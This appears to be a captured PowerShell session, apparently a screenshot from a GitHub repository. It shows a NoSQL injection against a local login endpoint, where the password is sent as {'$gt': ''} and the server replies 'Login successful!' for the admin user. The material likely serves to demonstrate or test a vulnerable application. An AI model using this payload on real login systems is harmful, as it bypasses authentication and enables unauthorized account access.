 Windows PowerShell
PS C:\Users\Angel Campos> Invoke-WebRequest -Uri http://localhost:3000/login `
>>                   -Method POST `
>>                   -Headers @{ "Content-Type" = "application/json" } `
>>                   -Body '{"username": "admin", "password": {"$gt": ""}}'
StatusCode        : 200
StatusDescription : OK
Content           : Login successful!
RawContent        : HTTP/1.1 200 OK
                    Connection: keep-alive
                    Keep-Alive: timeout=5
                    Content-Length: 17
                    Cache-Control: no-cache
                    Content-Type: text/html; charset=utf-8
                    Date: Thu, 05 Dec 2024 18:38:01 GMT
                    Login succes...
Forms             : {}
Headers           : {[Connection, keep-alive], [Keep-Alive, timeout=5], [Content-Length, 17], [Cache-Control,
                    no-cache]...}
Images            : {}
InputFields       : {}
Links             : {}
ParsedHtml        : mshtml.HTMLDocumentClass
RawContentLength  : 17